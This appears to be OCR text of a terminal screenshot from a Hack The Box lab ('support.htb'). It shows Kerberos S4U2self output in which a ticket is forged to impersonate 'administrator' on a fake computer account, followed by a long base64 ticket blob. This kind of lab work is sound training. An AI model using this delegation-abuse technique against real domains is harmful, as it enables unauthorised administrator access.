 Applications Places System Mon Dec 12, 23:53
root@gibson
File Edit View Search Terminal Help
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'FakeComputer$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFrjCCBaqgAwIBBaEDAgEWooIExzCCBMNhggS/MIIEu6ADAgEFoQ0bC1NVUFBPUlQuSFRCohowGKAD
AgEBoREwDxsNRmFrZUNvbXB1dGVyJKOCBIcwggSDoAMCARehAwIBAaKCBHUEggRxB09vTP/nFFC/Pv4u
v+GV5T6EBf+YSQZ2Z5DUWec2yVUN5vzopUCLOuCfpjxER1YMo7L62+u1NFiUFTDZQaQh75cV0uEEipxj
bBBTRR/Rm8TFXgI2mxzh2H7jjQleU92ZyAwp4vyH4KGUP1wL70i1l45gWLN8EcEqeogTtqOCJzN5AQrE
dBdK3Gm5SucTdhD6AuoatTJ5+VsDXE7d5rb+oo7XDGlL1QHfOqOIrtP54o1drDNUTxxNpsgYzH1upiBn
EoNFaQF8SCuID3sVxZJdydUQtTKW+wI80+bgX91XdLmtE8F8IR1XNgCy9PEwK5lM2+2FfbyNJWF/M7NH
qbZcf+r/xiWB8eym6zHcW+/64xEXdWxpb1X4nkLI0ONE4eg3GJyvUL1RagcxUJB4t2terA5WQE9seuEi
CjT8l5M14+Y4jUditDtilVuEivRX1qN+iPsi3qT+PxeJYW2BHWGyik9XGFnlJx/czLHe1kxuu0o5sIKg
a+YkrGPYGaI7znwtgVKB2U/n1YJfNCVkz1DGFy6y1S3//RniFlFo0aPclRiH3ZorFDTNmGF62RQEJQem
Y2F1tQTlZ5y5JLVzVlxOWPGUPIFve6yJKkNpFwUvCZOFoUticGujjnI8oczkszCuQCSdSm37bLdaC3BX
2E2nZbQDbRyHIkNdqIoTKsvtPR0s6jBAEh7XaXjPBvso6uDRxQ/0tf9OAgqDmsO4gdk++SsGQsj2a2sy
unxyCJCifXan2HqK3TzyIBL6C+P9ZN+aC3CxqGw/ckNAwSm6S3wcspIydSmTvjBWrTL3dt30t1ZmZeoA
ixmc/Jtl0GwMTHbpdUuiFTNiCFHl4j7WKk2rAbOxL6HnX94Os7a8XmqZEmncJhS95RBSmYEeT1HQ5XdU
8t2O/3d4xWzk1s1D/azFF0hE1QXaGRgk18u575wbjId0VGKWqwl5M/xwf2rWgjsWLFMtp7BjSDqQEQsW
N3RfwzKBR4kPz9mye63HzLZIGaid9zhwSTE1xd3glsvwFTu/vsF7RIBoZpBQwC3gcSPJDUqp31DpMLvx
5aGlS9elrd9DDI9z2IouqytxEM1OM22QNRkKHuYpl0TSfUbX9NZxAfML+/d+qgXVr7lNy/9OJf3dW2sQ
BjjVQ0gZ95Qcs4Bno0KvKYEWUdXWQQme0CEbnUghBEJOXB2w4D3jo2ylg1jMaDvf68FooVSb8JFPq0Dv
DyxCXw5VDrmED9k0m9zb8ZM40ZtTvEJKfr5n9Py6KNPokfFo/Dtvx+kzAzGc5iAe4QQywKt1ll4f8lUd
gXrMmURMZWMRUzRXK6O/v7y/ujTLDpizoCgoMcrQEIxOZJKHV6XKXuMXaffhmGklcu8pk9wZG+KtMTmZ
[0] 0:openvpn 1:ruby2.7*Z 2:BloodHound- "parrot" 23:53 12-Dec-22